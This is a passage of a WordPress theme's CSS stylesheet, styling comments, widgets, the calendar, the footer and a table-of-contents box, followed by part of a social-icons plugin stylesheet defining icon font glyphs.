	margin-right: 0
}

.postfooter .share span {
	display: none
}
}

.postfooter .permalink {
	display: inline-block;
	margin-top: 40px;
	font-size: 14px;
	font-weight: 300;
	color: #929191
}

.postfooter .permalink:hover {
	color: #5b5b5b
}

body.page-template-page-fullwidth-php .postcontent {
	float: left;
	display: block;
	width: 100%;
	margin-right: 0
}

body.page-template-page-fullwidth-php .postcontent:last-child {
	margin-right: 0
}

.bottomrule {
	border: 0;
	height: 1px;
	background: #eee;
	width: 100%;
	margin: 70px 0
}

.issticky {
	display: none
}

.sticky .issticky {
	display: inline-block;
	margin-right: 15px
}

.graybar {
	padding: 20px 25px;
	font: 300 16px;
	color: #232323;
	background: #f6f6f6;
	text-transform: uppercase;
	margin-bottom: 60px
}

.graybar i {
	margin-right: 15px
}

.graybar .commentcount {
	display: inline-block;
	float: right
}

.comment {
	margin: 50px 0
}

.comment .profile {
	margin-right: 30px
}

.comment .gravatar {
	width: 100%;
	max-width: 54px;
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px
}

.comment h5 {
	margin: 10px 0
}

.comment h5 a {
	margin: 0;
	font-weight: 400;
	font-size: 19px;
	color: #272828
}

.comment h5 a:hover {
	color: #6cb430
}

.comment .commentinfo {
	overflow: hidden
}

.comment .commentinfo span {
	font: 400 14px;
	color: #dfdfdf
}

.comment .commentinfo .right {
	text-transform: uppercase
}

.comment .buttons {
	margin-top: 15px
}

.comment .buttons .smallrounded {
	margin-left: 10px
}

.comment .body {
	clear: both
}

.comment p {
	font-weight: 400;
	font-size: 15px;
	line-height: 32px;
	color: #5D5E66;
	padding-left: 85px;
	margin-top: 0
}

.comment.inner {
	margin-left: 12.5%
}

.comment .isauthor {
	display: none
}

.comment.bypostauthor .isauthor {
	display: inline-block
}

@media (max-width:800px) {

.comment .buttons {
	display: none
}
}

@media (max-width:430px) {

.comment p {
	padding-left: 0
}
}

.comment-respond {
	margin: 50px 0
}

.comment-reply-link {
	display: inline-block;
	font: 400 13px;
	padding: 8px 20px;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	-webkit-transition: background .2s ease-out, border .2s ease-out, color .2s ease-out;
	-moz-transition: background .2s ease-out, border .2s ease-out, color .2s ease-out;
	transition: background .2s ease-out, border .2s ease-out, color .2s ease-out;
	background: 0 0;
	border: 1px solid #edf0f1;
	color: #bfbfbf
}

.comment-reply-link:hover {
	color: #6cb430;
	border-color: #c6c8c8
}

#author,
#email,
#url {
	width: 31.5%;
	margin-right: 2.5%;
	float: left;
	border: 1px solid #eee;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	-webkit-transition: border .3s ease-out;
	-moz-transition: border .3s ease-out;
	transition: border .3s ease-out
}

@media (max-width:660px) {

#author,
#email,
#url {
	width: 100%;
	margin-right: 0;
	float: none;
	margin-bottom: 20px
}
}

#author:focus,
#email:focus,
#url:focus {
	border: 1px solid #6cb430;
	box-shadow: inset 0 0 0 1px #6cb430
}

#url {
	margin-right: 0
}

@media (max-width:660px) {

#url {
	margin-bottom: 0
}
}

.leavereply {
	margin-top: 70px
}

.commentbody {
	width: 100%;
	margin: 35px 0 0;
	border: 1px solid #ebebeb;
	padding: 20px;
	font-size: 16px;
	outline: 0;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	-webkit-transition: border .3s ease-out;
	-moz-transition: border .3s ease-out;
	transition: border .3s ease-out
}

.commentbody:focus {
	border: 1px solid #6cb430;
	box-shadow: inset 0 0 0 1px #6cb430
}

.form-allowed-tags {
	margin: 30px 0;
	font-size: 14px
}

.viewcomments {
	cursor: pointer
}

#submit {
	padding: 8px 25px;
	background: #6cb430;
	color: #fff;
	width: auto;
	text-transform: uppercase;
	border: 0;
	display: inline-block;
	font: 400 14px;
	-webkit-transition: background .2s ease-out;
	-moz-transition: background .2s ease-out;
	transition: background .2s ease-out
}

#submit:hover {
	background: #508127
}

.comments code {
	background: #eee;
	color: #1c1c1c
}

.isauthor {
	padding: 8px 12px;
	background: #1a1b20;
	color: #fff;
	font: 400 13px;
	margin-left: 10px;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px
}

.logged-in-as {
	margin: 0
}

.alert,
.shorttoggle {
	width: 100%;
	background: #f5f5f5;
	padding: 20px;
	font: 400 16px;
	color: #1c1c1c;
	margin-bottom: 20px;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px
}

.alert.blue,
.shorttoggle.blue {
	color: #fff;
	background: #1793d1
}

.alert.green,
.shorttoggle.green {
	color: #fff;
	background: #7fbb00
}

.alert.orange,
.shorttoggle.orange {
	color: #fff;
	background: #dc5034
}

.alert.red,
.shorttoggle.red {
	color: #fff;
	background: #ce1126
}

.shortbutton {
	display: inline-block;
	font: 400 13px;
	padding: 6px 20px;
	background: #f5f5f5;
	color: #1c1c1c;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	-webkit-transition: background .2s ease-out, border .2s ease-out, color .2s ease-out;
	-moz-transition: background .2s ease-out, border .2s ease-out, color .2s ease-out;
	transition: background .2s ease-out, border .2s ease-out, color .2s ease-out
}

.shortbutton.small {
	padding: 4px 15px;
	font-weight: 400;
	font-size: 12px
}

.shortbutton.large {
	padding: 8px 30px;
	font-weight: 400;
	font-size: 16px
}

.shortbutton.blue {
	color: #fff;
	background: #1793d1
}

.shortbutton.blue:hover {
	background: #1273a3
}

.shortbutton.green {
	color: #fff;
	background: #7fbb00
}

.shortbutton.green:hover {
	background: #5c8800
}

.shortbutton.orange {
	color: #fff;
	background: #dc5034
}

.shortbutton.orange:hover {
	background: #bd3b21
}

.shortbutton.red {
	color: #fff;
	background: #ce1126
}

.shortbutton.red:hover {
	background: #9f0d1d
}

.shorttoggle .toggleheader {
	overflow: hidden;
	font: 400 18px;
	cursor: pointer
}

.shorttoggle .togglecontent {
	margin-top: 20px;
	border-top: 1px solid #c9c9c9;
	padding-top: 20px
}

.shorttoggle.outline {
	background: #fff;
	border: 1px solid #dcdcdc
}

.shorttoggle.closed .togglecontent {
	display: none
}

.shorttoggle.open .togglecontent {
	display: block
}

.shorttoggle h1,
.shorttoggle h2,
.shorttoggle h3,
.shorttoggle h4,
.shorttoggle h5,
.shorttoggle p {
	margin: 20px 0
}

.annotation {
	margin: 30px 0
}

.annotation * {
	margin: 0
}

.annotation .main {
	text-align: right;
	border-bottom: 1px solid #d9d9d9;
	padding: 15px 0 25px
}

.annotation .main h5 {
	color: #1e2021;
	font-size: 18px;
	font-weight: 400;
	margin: 5px 0
}

.annotation .main p {
	font-size: 15px;
	font-weight: 400;
	line-height: 32px;
	color: #727578;
	margin: 0
}

.postcontents .grid {
	margin: 30px 0;
	overflow: hidden
}

.postcontents .grid .half {
	width: 47.5%
}

.postcontents .grid .left {
	margin: 0;
	margin-right: 2.5%
}

.postcontents .grid .right {
	margin: 0;
	margin-left: 2.5%
}

.postcontents .grid p.left,
.postcontents .grid p.right {
	font-weight: 400
}

.postcontents .grid .left :last-child,
.postcontents .grid .right :last-child {
	margin-bottom: 0
}

.postcontents .grid .left :first-child,
.postcontents .grid .right :first-child {
	margin-top: 0
}

.postcontents .grid p {
	clear: none;
	font-weight: 400
}

.postcontents .grid p:nth-of-type(1) {
	font-weight: 400
}

@media (max-width:585px) {

.postcontents .grid .left,
.postcontents .grid .right {
	margin: 0;
	float: none;
	width: 100%
}

.postcontents .grid .right {
	margin-top: 50px
}
}

.shorttabs {
	margin: 30px 0;
	overflow: hidden
}

.shorttabs .shorttabsheader {
	border: 1px solid #dedede;
	background: #f1f1f1;
	border-bottom: 0;
	display: inline-block;
	padding: 10px 20px;
	cursor: pointer;
	color: #1c1c1c;
	font: 400 16px;
	-webkit-border-top-left-radius: 3px;
	-webkit-border-top-right-radius: 3px;
	-moz-border-radius-topleft: 3px;
	-moz-border-radius-topright: 3px;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	margin-top: 3px
}

.shorttabs .shorttabsheader:hover {
	background: #fff
}

.shorttabs .shorttabsheader.active {
	background: #fff;
	border: 1px solid #eee;
	border-bottom: 0;
	padding: 10px 20px;
	color: #6cb430
}

.shorttabs .shorttabscontent {
	border: 1px solid #eee;
	padding: 2.5%;
	-webkit-border-bottom-right-radius: 3px;
	-webkit-border-bottom-left-radius: 3px;
	-moz-border-radius-bottomright: 3px;
	-moz-border-radius-bottomleft: 3px;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
	margin-top: -1px;
	display: block
}

.shorttabs .shorttabscontent>:first-child {
	margin-top: 0;
	padding-top: 0
}

.shorttabs .shorttabscontent>:last-child {
	margin-bottom: 0;
	padding-bottom: 0
}

.postcontents pre {
	word-wrap: break-word;
	line-height: 19px;
	margin: 35px 0;
	padding: 25px 30px
}

code {
	border: 1px solid #eaeaea;
	margin: 0 2px;
	padding: 0 5px;
	font-size: 12px
}

.postcontents pre code {
	border: 0;
	color: #f8f8f2;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	line-height: 29px;
	padding: 0;
	margin: 0
}

.postcontents pre,
code {
	color: #f8f8f2;
	background: #1e2328;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px
}

.postcontents pre,
pre code {
	font-size: 14px
}

pre .comment {
	color: #717e8b
}

pre .constant {
	color: #ff6b6b
}

pre .constant.language {
	color: #268bd2
}

pre .constant.regexp {
	color: #2aa198
}

pre .storage {
	color: #4CA9EB
}

pre .comment.docstring,
pre .string {
	color: #c7f464
}

pre .string.regexp,
pre .string.regexp.close,
pre .string.regexp.open,
pre .support.tag.script,
pre .support.tag.style {
	color: #2aa198
}

pre .keyword,
pre .selector {
	color: #4ecdc4
}

pre .inherited-class {
	font-style: italic
}

pre .entity {
	color: #FF5454
}

[data-language="c"] .function.call,
pre .support {
	color: #859900
}

pre .support.method,
pre .support.property,
pre .variable.class,
pre .variable.global,
pre .variable.instance {
	color: #839496
}

section.sidebar {
	border-left: 1px solid #ededed;
	padding-left: 5%;
	float: left;
	display: block;
	margin-right: 5%;
	width: 30%
}

section.sidebar:last-child {
	margin-right: 0
}

@media (max-width:1015px) {

section.sidebar {
	display: none
}
}

body.page-template-page-leftsidebar-php section.sidebar {
	float: left;
	border-left: 0;
	border-right: 1px solid #ededed;
	margin-left: 0;
	padding-left: 0;
	padding-right: 5%
}

.widget {
	padding: 55px 0;
	border-bottom: 1px solid #ededed
}

.widget h3 {
	font-weight: 400;
	font-size: 18px;
	text-transform: uppercase;
	color: #b1b1b1;
	margin: 0 0 30px
}

.widget:first-child {
	padding-top: 0
}

.widget:last-child {
	border: 0
}

.widget ul {
	padding: 0;
	margin: 0;
	list-style: none
}

.widget li {
	color: #c3c3c3;
	padding: 10px 0;
	line-height: 24px
}

.widget li a {
	display: inline;
	font-weight: 400;
	font-size: 15px;
	color: #585858;
	-webkit-transition: color .2s ease-in, margin .2s ease-in;
	-moz-transition: color .2s ease-in, margin .2s ease-in;
	transition: color .2s ease-in, margin .2s ease-in
}

.widget li a:hover {
	margin-left: 10px
}

.widget img {
	max-width: 100%
}

.author_widget .inner {
	padding: 20px;
	border: 1px solid #e5e5e5;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px
}

.author_widget .authorinfo {
	overflow: hidden;
	margin-bottom: 25px;
	float: left;
	width: 70%
}

.author_widget .avatar {
	float: right;
	border-top-left-radius: 60px;
	border-bottom-left-radius: 60px;
	border-top-right-radius: 60px;
	border-bottom-right-radius: 60px;
	width: 25%
}

.author_widget .title {
	text-transform: uppercase;
	color: #64ae33;
	font-weight: 700;
	font-size: 14px
}

.author_widget h5 {
	margin: 10px 0
}

.author_widget h5 a {
	color: #292525;
	font-weight: 400;
	font-size: 22px
}

.author_widget .twitterhandle {
	color: #c4c4c4;
	font-weight: 400;
	font-size: 16px
}

.author_widget .twitterhandle:hover {
	color: #a2a2a2
}

.author_widget p {
	clear: both;
	color: #5a5a5a;
	font-weight: 400;
	font-size: 15px;
	line-height: 28px
}

.author_widget .socialprofiles {
	overflow: hidden;
	list-style: none;
	margin: 0;
	padding: 0
}

.author_widget .socialprofiles li {
	padding: 0
}

.author_widget .socialprofiles li a {
	float: left;
	margin: 0 5px 0 0;
	padding: 0
}

@media (max-width:1240px) {

.author_widget .avatar {
	display: none
}

.author_widget .authorinfo {
	width: 100%
}
}

.related_widget article {
	margin-bottom: 50px
}

.related_widget article:last-child,
.related_widget article:last-child p {
	margin-bottom: 0
}

.related_widget .postimage {
	width: 100%;
	height: 150px;
	display: block;
	background-size: cover;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px
}

.related_widget h4 {
	margin: 15px 0;
	line-height: 28px
}

.related_widget h4 a {
	font-size: 22px;
	font-weight: 700;
	color: #1c1c1c
}

.related_widget h4 a:hover {
	color: #508127
}

.related_widget .meta {
	margin: 15px 0 25px;
	color: #c4c4c4;
	font-size: 14px;
	font-weight: 600
}

.related_widget .meta a {
	color: #c4c4c4;
	display: inline-block
}

.related_widget .meta a:hover {
	color: #787878
}

.related_widget .meta .likes {
	float: right;
	margin-top: -10px
}

.subscribe_widget .inner {
	padding: 25px;
	background: #161717;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px
}

.subscribe_widget h5 {
	margin: 0 0 20px;
	text-transform: uppercase;
	font-size: 20px;
	font-weight: 400;
	color: #fff
}

.subscribe_widget p {
	margin: 20px 0;
	font-size: 14px;
	font-weight: 400;
	line-height: 22px;
	color: #c1ccd1
}

.subscribe_widget #mc_embed_signup form,
.subscribe_widget form {
	position: relative;
	padding: 0;
	margin: 0
}

.subscribe_widget #mc_embed_signup input.button,
.subscribe_widget .submit {
	position: absolute;
	top: 6px;
	right: 8px;
	background: #6cb430;
	color: #fff;
	border-top-left-radius: 3px;
	height: 30px;
	min-width: 0;
	width: auto;
	line-height: 0;
	margin: 0;
	padding: 0 20px
}

.subscribe_widget #mc_embed_signup input.button:hover,
.subscribe_widget .submit:hover {
	background: #508127
}

.subscribe_widget #mc_embed_signup input.email,
.subscribe_widget .email {
	width: 100%;
	border: 0;
	border-bottom-left-radius: 3px;
	border-top-right-radius: 3px;
	border-top-left-radius: 3px;
	border-bottom-right-radius: 3px;
	padding: 12px;
	background: #fff;
	font-size: 15px;
	font-weight: 400
}

.subscribe_widget #mc_embed_signup input.email:focus,
.subscribe_widget .email:focus {
	box-shadow: none;
	border: 0
}

.subscribe_widget #mc_embed_signup {
	background: 0 0
}

@media (max-width:1240px) {

.subscribe_widget .submit {
	padding: 7px 10px 5px
}
}

.latest_widget article {
	border-bottom: 1px solid #ececec;
	padding: 35px 0
}

.latest_widget article:first-child {
	padding-top: 0
}

.latest_widget article:last-child {
	border: 0;
	padding-bottom: 0
}

.latest_widget .category {
	text-transform: uppercase;
	color: #6cb430;
	font-size: 13px;
	font-weight: 600
}

.latest_widget .postimage {
	float: left;
	width: 19%;
	height: 60px;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px
}

.latest_widget .postinfo {
	float: right;
	margin-bottom: 20px;
	width: 75%;
	overflow: hidden;
	min-height: 60px
}

.latest_widget h5 {
	margin: 5px 0 0
}

.latest_widget h5 a {
	font-size: 17px;
	font-weight: 700;
	line-height: 24px;
	color: #1c1c1c
}

.latest_widget h5 a:hover {
	color: #508127
}

.latest_widget p {
	clear: both;
	font-size: 14px;
	color: #4f4f4f;
	margin-bottom: 0
}

@media (max-width:1240px) {

.latest_widget .postimage {
	display: none
}

.latest_widget .postinfo {
	width: 100%
}
}

.share_widget {
	overflow: hidden
}

.share_widget h3 {
	margin: 0 0 30px
}

@media (max-width:1240px) {

.share_widget span {
	display: none
}

.share_widget .share_button {
	text-align: center
}
}

.tag_widget {
	overflow: hidden
}

.tag_widget a {
	display: inline-block;
	float: left;
	margin: 0 10px 10px 0
}

.tag_widget a.button.small {
	font-size: 12px
}

.searchform {
	position: relative
}

.searchform .query {
	padding: 15px 25px 13px 15px
}

.searchform .submit {
	padding: 8px 15px;
	font: 300 13px;
	position: absolute;
	top: 7px;
	right: 9px
}

.searchform .submit:hover {
	background: #508127
}

body.fullwidth .sidebar {
	display: none
}

.tagcloud a {
	font-size: 13px!important;
	font-weight: 400;
	margin-bottom: 10px;
	padding: 5px 18px 4px;
	text-transform: uppercase;
	display: inline-block;
	-webkit-transition: background .3s ease-in-out, color .3s ease-in-out;
	-moz-transition: background .3s ease-in-out, color .3s ease-in-out;
	transition: background .3s ease-in-out, color .3s ease-in-out;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	background: #fff;
	border: 1px solid #e8e8e8;
	color: #5b5b5b
}

.tagcloud a:hover {
	background: #6cb430;
	border-color: #6cb430;
	color: #fff
}

#wp-calendar {
	width: 100%;
	border-collapse: separate;
	border-spacing: 10px;
	margin-left: -5px
}

@media (max-width:1357px) {

#wp-calendar {
	display: none
}
}

#wp-calendar caption {
	display: none
}

#wp-calendar thead {
	font: 400 13px;
	color: #c2c2c2
}

#wp-calendar thead th {
	padding-bottom: 20px
}

#wp-calendar tbody {
	color: #aaa
}

#wp-calendar tbody tr {
	margin-bottom: 10px
}

#wp-calendar tbody td {
	font: 400 13px;
	margin-bottom: 10px;
	color: #939393;
	background: #f7f6f6;
	text-align: center;
	padding: 8px;
	border-top-left-radius: 90px;
	border-bottom-left-radius: 90px;
	border-top-right-radius: 90px;
	border-bottom-right-radius: 90px
}

#wp-calendar tbody td#today {
	background: #00aeef;
	color: #fff
}

#wp-calendar tbody td#today a {
	color: #fff
}

#wp-calendar tbody td:hover {
	background: #f8f7f7
}

#wp-calendar tbody .pad {
	background: 0 0
}

#wp-calendar tbody td a {
	font: 700 13px;
	border-top-left-radius: 90px;
	border-bottom-left-radius: 90px;
	border-top-right-radius: 90px;
	border-bottom-right-radius: 90px;
	color: #6cb430
}

#wp-calendar tfoot a {
	font: 400 13px;
	color: #6cb430
}

#wp-calendar a:hover {
	color: #508127
}

#wp-calendar tfoot #next {
	text-transform: uppercase;
	text-align: right
}

#wp-calendar tfoot #prev {
	text-transform: uppercase;
	padding-top: 10px
}

section.sidebar .twitterfeed {
	padding: 55px 0;
	border-bottom: 1px solid #ededed
}

section.sidebar .twitterfeed h3 {
	color: #b1b1b1
}

section.sidebar .twitterfeed p {
	color: #4D4D4D
}

section.sidebar .twitterfeed .date {
	display: none
}

section.sidebar .twitterfeed .user:hover {
	color: #4A4C50
}

.page-template-page-fullwidth-php section.sidebar {
	display: none
}

.footer_widget li .rssSummary,
.widget li .rssSummary {
	font-weight: 400;
	font-size: 14px;
	line-height: 29px;
	color: #585858
}

@media (max-width:400px) {

.footer_widget li .rssSummary,
.widget li .rssSummary {
	font-size: 15px;
	line-height: 24px
}
}

.footer_widget li .rsswidget,
.widget li .rsswidget {
	color: #1c1c1c;
	line-height: 28px;
	font: 600 15px 'Open Sans', arial, serif
}

.footer_widget li .rss-date,
.widget li .rss-date {
	display: block;
	clear: both
}

.footer_widget .menu .sub-menu,
.widget .menu .sub-menu {
	padding: 10px 5%;
	margin: 0;
	padding-bottom: 0
}

.footer_widget .menu .sub-menu a,
.widget .menu .sub-menu a {
	color: #919191
}

.footer_widget .menu i,
.widget .menu i {
	margin-left: 10px
}

.footer_widget li .rsswidget {
	color: #9ea1a9
}

.footer_widget .rss-date {
	margin: 10px 0
}

.footer_widget .rssSummary {
	color: #585858
}

.footer_widget .widget-title .rsswidget {
	color: #fdfdfd;
	margin-right: 10px
}

footer .widgets {
	background: #0e0e0f;
	padding: 90px 0;
	position: relative
}

footer .widgets .background {
	background: url(../img/footer_bg.png);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 100;
	background-color: #141313;
	opacity: .55
}

footer .widgets .wrapper {
	position: relative;
	z-index: 200
}

footer .widgets section {
	position: relative;
	float: left;
	display: block;
	margin-right: 5%;
	width: 21.25%
}

footer .widgets section:last-child {
	margin-right: 0
}

footer .widgets h3 {
	margin: 0 0 25px;
	text-transform: uppercase;
	font-size: 17px;
	font-weight: 400;
	color: #fdfdfd
}

footer .widgets ul {
	list-style: none;
	padding: 0;
	margin: 0
}

footer .widgets li {
	color: #3F4042;
	/* padding: 10px 0 */
}

footer .widgets li a {
	display: inline;
	font-weight: 400;
	font-size: 15px;
	color: #9ea1a9;
	-webkit-transition: color .2s ease-in, margin .2s ease-in;
	-moz-transition: color .2s ease-in, margin .2s ease-in;
	transition: color .2s ease-in, margin .2s ease-in
}

footer .widgets li a:hover {
	color: #f4f4f4
}

@media (max-width:1015px) {

footer .widgets {
	padding: 0
}

footer .widgets section {
	margin: 50px 0;
	float: left;
	display: block;
	margin-right: 5%;
	width: 47.5%
}

footer .widgets section:last-child,
footer .widgets section:nth-child(2n) {
	margin-right: 0
}

footer .widgets section:nth-child(2n+1) {
	clear: left
}

footer .widgets section:nth-child(3),
footer .widgets section:nth-child(4) {
	margin-top: 0
}
}

@media (max-width:500px) {

footer .widgets section {
	float: left;
	display: block;
	margin-right: 5%;
	width: 100%;
	text-align: center
}

footer .widgets section:last-child {
	margin-right: 0
}

footer .widgets section:nth-child(2) {
	margin-top: 0
}
}

footer .lower .wrapper {
	padding: 90px 5%
}

footer .bloginfo {
	float: left;
	display: block;
	margin-right: 5%;
	width: 38.75%
}

footer .bloginfo:last-child {
	margin-right: 0
}

footer .bloginfo .logo {
	display: inline-block;
	margin-bottom: 20px
}

footer .bloginfo .logo:hover {
	opacity: .6
}

footer .bloginfo p {
	line-height: 34px;
	color: #858993;
	max-width: 380px
}

footer .disclaimer {
	text-align: right;
	float: left;
	display: block;
	margin-right: 5%;
	width: 56.25%
}

footer .disclaimer:last-child {
	margin-right: 0
}

footer .disclaimer .social {
	margin-bottom: 40px
}

footer .disclaimer .social a {
	margin-left: 15px
}

footer .disclaimer .copyright a,
footer .disclaimer .copyright p {
	font: 400 14px;
	color: #424242
}

footer .disclaimer p.wordpress,
footer .disclaimer p.wordpress a {
	font: 400 14px 'Open Sans', Arial, Sans-Serif;
	font-size: 14px;
	font-weight: 400;
	color: #bababa
}

@media (max-width:680px) {

footer .bloginfo {
	display: none
}

footer .disclaimer {
	float: left;
	display: block;
	margin-right: 5%;
	width: 100%
}

footer .disclaimer:last-child {
	margin-right: 0
}

footer .lower .wrapper {
	padding: 40px 5%
}
}

.twitterfeed h3 {
	margin: 0 0 25px;
	text-transform: uppercase;
	font-size: 17px;
	font-weight: 400;
	color: #fdfdfd
}

.twitterfeed p {
	font-size: 14px;
	font-weight: 400;
	line-height: 36px;
	color: #dde2e6
}

.twitterfeed .user {
	vertical-align: -4px;
	font: 400 15px;
	color: #686b71
}

.twitterfeed .user:hover {
	color: #dde2e6
}

.twitterfeed i {
	margin-right: 10px
}

.twitterfeed .follow {
	float: right
}

.twitterfeed .date {
	position: absolute;
	top: 6px;
	right: 0;
	color: #545659;
	font-weight: 400;
	font-size: 13px
}

.twitterfeed .date:hover {
	color: #dde2e6
}

@media (max-width:680px) {

.twitterfeed .date,
.twitterfeed .follow {
	display: none
}
}

.fluid footer .lower .wrapper {
	padding: 90px 0
}

.layoutswitch {
	z-index: 1000;
	position: fixed;
	padding: 10px 10px 8px;
	font-size: 20px;
	background: #fff;
	color: #6cb430;
	top: 25%;
	left: 0;
	cursor: pointer;
	border: 1px solid #eee;
	border-left: 0;
	-webkit-border-top-right-radius: 3px;
	-webkit-border-bottom-right-radius: 3px;
	-moz-border-radius-topright: 3px;
	-moz-border-radius-bottomright: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px
}

.layoutswitch span {
	display: inline-block;
	font-size: 14px;
	text-transform: uppercase;
	width: 0;
	overflow: hidden
}

.layoutswitch:hover span {
	width: auto
}

@media (max-width:1440px) {

.layoutswitch {
	display: none
}
}

footer .textwidget,
footer .textwidget p {
	font-weight: 400;
	font-size: 16px;
	line-height: 29px;
	color: #9ea1a9
}

@media (max-width:400px) {

footer .textwidget {
	font-size: 15px;
	line-height: 24px
}
}

footer .textwidget img {
	max-width: 100%
}

/* -----------------------------------
	CUSTOM
------------------------------------ */
header.main nav.main:last-child {
	margin-top: 15px;
}

.logo IMG {
	max-width:100%;
}

/* TYPO
--------------------------- */
.postcontents H2 {
	font-weight:bold;
	color:#0c50a0;
	border:1px solid #0c50a0;
	padding:5px 20px;
	font-size:24px;
	border-radius:2px;
}

.postcontents H3 {
	font-weight:normal;
	font-size:20px;
	border-bottom:1px dotted #999;
}

/* TABLE
--------------------------- */
.postcontents TABLE ol,
.postcontents TABLE ul {
	margin-top:5px;
	margin-bottom:5px;
}

.postcontents TABLE li {
	margin: 5px 0;
}

/* ---------------------------------------------
	目次
 --------------------------------------------- */
 
 /* ------------- */
.summary-area {
	border:1px solid #ccc;
	padding:5px 0;
	border-radius:4px;
}

.summary-area .title {
    position: relative;
	display:inline-block;
    color: #ffffff ;
    background: #010202;
    font-size: 12px ;
	font-weight:bold;
    line-height: 1;
    margin: -45px 0 10px -10px;
    padding: 5px 10px 5px 10px;
    box-shadow:1px 3px 7px 0px  #666666 ;
    border-top:3px solid #526D8B;
}

.summary-area .title:after {
    content: "";
    position: absolute;
    top: 100%;
    height: 0;
    width: 0;
    border: 5px solid transparent;
    border-top: 5px solid #333;
}
.summary-area .title:after {
    left: 0;
    border-right: 5px solid #333;
}

.postcontents .summary-area ol,
.postcontents .summary-area ul {
	margin:5px 0 5px 6%;
}

.postcontents .summary-area LI {
	padding-left:0;
}

ol.rectangle-list  {
    counter-reset: li; /* Initiate a counter */
    list-style: none; /* Remove default numbering */
    *list-style: decimal; /* Keep using default numbering for IE6/7 */
    font: 15px 'trebuchet MS', 'lucida sans';
    padding: 0;
    margin-bottom: 4em;
    text-shadow: 0 1px 0 rgba(255,255,255,.5);
}

ol.rectangle-list  ol {
    margin: 0 0 0 2em; /* Add some left margin for inner lists */
}
.rectangle-list a{
    position: relative;
    display: block;
    padding: .3em .4em .3em .8em;
    *padding: .4em;
    margin: .5em 0 .5em 2.5em;
    background: #eee;
    color: #444;
    text-decoration: none;
    transition: all .3s ease-out;   
}

.rectangle-list a:hover{
    background: #eee;
}   

.rectangle-list a:before{
    content: counter(li);
    counter-increment: li;
    position: absolute; 
    left: -2.5em;
    top: 50%;
    margin-top: -1em;
    background: #D1F4FF;
    height: 2em;
    width: 2em;
    line-height: 2em;
    text-align: center;
    font-weight: bold;
}

.rectangle-list a:after{
    position: absolute; 
    content: '';
    border: .5em solid transparent;
    left: -1em;
    top: 50%;
    margin-top: -.5em;
    transition: all .3s ease-out;               
}

.rectangle-list a:hover:after{
    left: -.5em;
    border-left-color:  #D1F4FF;            
}

UL.page-contents {
	margin:0;
	padding:0;
}

UL.page-contents li {
  padding-left: 1.2em;
  margin: 0;
  list-style: none;
}

UL.page-contents LI:before {
  content: '\f103'; /*fontawesome char code inside the ''*/
  font-family: FontAwesome; /* or whatever */
  display: inline-block;
  margin-left: -1.2em; /*same as padding-left set on li*/
  width: 1.2em; /*same as padding-left set on li*/
}​


--- FILE ---
content_type: text/css
request_url: http://otrs.c16e.com/wp-content/plugins/lightweight-social-icons/css/style.css
body_size: 2258
content:
@font-face {
  font-family: 'lsi-fontello';
  src: url('../fonts/fontello.eot?13736647');
  src: url('../fonts/fontello.eot?13736647#iefix') format('embedded-opentype'),
       url('../fonts/fontello.woff?13736647') format('woff'),
       url('../fonts/fontello.ttf?13736647') format('truetype'),
       url('../fonts/fontello.svg?13736647#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?13736647#fontello') format('svg');
  }
}
*/
 
 [class^="lsicon-"]:before, [class*=" lsicon-"]:before {
  font-family: "lsi-fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.2em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1.2em;
}
 

.lsicon-email-alt:before { content: '\e800'; } /* '?' */
.lsicon-email:before { content: '\e801'; } /* '?' */
.lsicon-email-squared:before { content: '\e802'; } /* '?' */
.lsicon-rss:before { content: '\e803'; } /* '?' */
.lsicon-rss-squared:before { content: '\e804'; } /* '?' */
.lsicon-phone:before { content: '\e805'; } /* '?' */
.lsicon-phone-squared:before { content: '\e806'; } /* '?' */
.lsicon-codepen:before { content: '\e807'; } /* '?' */
.lsicon-delicious:before { content: '\e808'; } /* '?' */
.lsicon-deviantart:before { content: '\e809'; } /* '?' */
.lsicon-digg:before { content: '\e80a'; } /* '?' */
.lsicon-dribbble:before { content: '\e80b'; } /* '?' */
.lsicon-dropbox:before { content: '\e80c'; } /* '?' */
.lsicon-facebook:before { content: '\e80d'; } /* '?' */
.lsicon-facebook-squared:before { content: '\e80e'; } /* '?' */
.lsicon-flickr:before { content: '\e80f'; } /* '?' */
